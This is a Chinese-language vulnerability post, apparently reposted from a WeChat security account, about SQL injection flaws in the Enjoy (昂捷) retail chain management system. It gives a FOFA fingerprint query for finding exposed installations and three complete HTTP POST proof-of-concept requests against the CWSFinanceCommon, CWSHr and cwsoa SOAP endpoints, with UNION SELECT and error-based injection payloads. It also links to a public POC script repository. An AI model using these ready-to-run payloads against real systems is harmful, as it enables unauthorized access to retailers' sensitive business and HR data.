昂捷商业连锁管理信息系统 SQL注入漏洞
昂捷商超业态新零售解决方案适用于以自营为主的零售企业(包括大卖场、综合超市、社区店、便利店、自营百货等)在新零售背景下实现线上线下全面融合。该系统解决方案不仅涵盖了对实体零售企业采购、物流、营运、财务 2023-11-27 15:10:3 Author: 网络安全透视镜(查看原文) 阅读量:42 收藏
昂捷商超业态新零售解决方案适用于以自营为主的零售企业(包括大卖场、综合超市、社区店、便利店、自营百货等)在新零售背景下实现线上线下全面融合。该系统解决方案不仅涵盖了对实体零售企业采购、物流、营运、财务 2023-11-27 15:10:3 Author: 网络安全透视镜(查看原文) 阅读量:42 收藏
昂捷商超业态新零售解决方案适用于以自营为主的零售企业(包括大卖场、综合超市、社区店、便利店、自营百货等)在新零售背景下实现线上线下全面融合。
该系统解决方案不仅涵盖了对实体零售企业采购、物流、营运、财务、会员等基础性业务的精细化管理,同时以核心业务系统为基础,将业务移动化、运营数据化、渠道多样化为信息化建设原则,实现面向顾客、企业内部员工、伙伴(供应商、商户)的移动端一体化解决方案。结合全渠道中台助力零售企业统一线上、线下各渠道,实现各渠道商品、库存、价格、营销、会员、订单、支付等线上线下各要素的一体化管理。助力企业打造新零售下的新模式。
该系统存在多个SQL注入漏洞,通过此漏洞攻击者可获取企业敏感数据。
fofa查询

body="CheckSilverlightInstalled"CWSFinanceCommon 接口注入 POC
POST /EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Content-Type: text/xml; charset=utf-8Content-Length: 486SOAPAction: "http://tempuri.org/GetOSpById"<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><GetOSpById xmlns="http://tempuri.org/"><sId>string' UNION SELECT NULL,NULL,NULL,NULL,(select @@version),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL -- YQmj</sId></GetOSpById></soap:Body></soap:Envelope>
CWSHr接口注入 POC
POST /EnjoyRMIS_WS/WS/Hr/CWSHr.asmx HTTP/1.1Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeSOAPAction: http://tempuri.org/GetLeaveReqByIdContent-Type: text/xml;charset=UTF-8Host:Content-Length: 482<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/"><soapenv:Header/><soapenv:Body><tem:GetLeaveReqById><!--type: string--><tem:sId>gero et' UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,(select @@version),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL -- YQmj</tem:sId></tem:GetLeaveReqById></soapenv:Body></soapenv:Envelope>
cwsoa 接口注入 POC
POST /EnjoyRMIS_WS/WS/POS/cwsoa.asmx HTTP/1.1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflate, brConnection: closeUpgrade-Insecure-Requests: 1SOAPAction: http://tempuri.org/GetOAByIdContent-Type: text/xml;charset=UTF-8Host:Content-Length: 322<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/"><soap:Header/><soap:Body><tem:GetOAById><!--type: string--><tem:sId> gero et' AND 7557 IN (SELECT @@version) -- +</tem:sId></tem:GetOAById></soap:Body></soap:Envelope>
CWSFinanceCommon 接口注入 检测
CWSHr接口注入检测
cwsoa 接口注入检测
pocsuite3 漏洞检测脚本已上传免费漏洞库
地址:
https://github.com/Vme18000yuan/FreePOC
文章来源: http://mp.weixin.qq.com/s?__biz=MzIxMTg1ODAwNw==&mid=2247498489&idx=2&sn=ee5a85436a5705d29b9a9c3bd53bdfcd&chksm=974c5dc1a03bd4d71701c2186066fa63f46230d3a3f7fc10109276d95922a3fe3371e453ed4d&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh